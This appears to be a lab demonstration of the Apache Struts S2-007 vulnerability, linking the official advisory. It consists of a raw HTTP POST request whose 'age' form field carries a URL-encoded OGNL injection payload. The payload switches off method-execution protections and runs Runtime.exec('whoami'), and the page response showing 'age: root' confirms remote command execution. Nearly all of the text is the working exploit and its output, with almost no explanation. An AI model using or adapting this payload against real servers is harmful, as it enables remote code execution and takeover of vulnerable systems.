 POST /user.action HTTP/1.1
Host: loneyer:30084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 379
Referer: http://loneyer:30084/
Cookie: JSESSIONID=87D634E4046E3ED681A9301F925055C0
Connection: close
Upgrade-Insecure-Requests: 1
name=223&email=321312%40qq.com&age=%27%20%2b%20%28%23_memberAccess%5B%22allowStaticMethodAccess%
22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.Meth
odAccessor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.
lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%29%20%2b%20%27
S2-007 Demo
link: https://struts.apache.org/docs/s2-007.html
name: 223
email: 312@qq.com
Invalid field value for field "age".
age: root
Submit